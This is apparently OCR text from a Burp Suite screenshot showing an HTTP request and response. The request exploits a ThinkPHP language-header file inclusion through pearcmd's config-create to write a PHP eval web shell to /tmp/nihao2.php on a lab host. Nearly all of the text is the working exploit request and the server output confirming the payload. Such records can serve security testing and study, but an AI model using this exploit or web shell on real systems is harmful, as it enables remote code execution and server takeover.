 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /public/index.php?+config-create+/<?=
@eval($_REQUEST['w']);?>+/tmp/nihao2.php HTTP/1.1
2 Host: 192.168.134.154:8066
3 User-Agent: Mozilla/9.0 (Macintosh; M2 Mac OS X 16.12; rv:129.0) Gecko/20230101
Firefox/169.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 think-lang:../../../../../../../../usr/local/lib/php/pearcmd
8 Connection: keep-alive
9 Cookie: think_lang=zh-cn
0 Upgrade-Insecure-Requests: 1
1
2
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Feb 2023 06:04:29 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 3551
10
11 [1mConfiguration (channel pear.php.net):[m
12 =====================================
13 Auto-discover new Channels auto_discover <not set>
14 Default Channel default_channel
pear.php.net
15 HTTP Proxy Server Address http_proxy <not set>
16 PEAR server [DEPRECATED] master_server <not set>
17 Default Channel Mirror preferred_mirror <not
set>
18 Remote Configuration File remote_config <not
set>
19 PEAR executables directory bin_dir /<
?=@eval($_REQUEST['w']);?>
/pear
20 PEAR documentation directory doc_dir /
<?=@eval($_REQUEST['w']);?>
Search... 0 matches
Search... 0 matches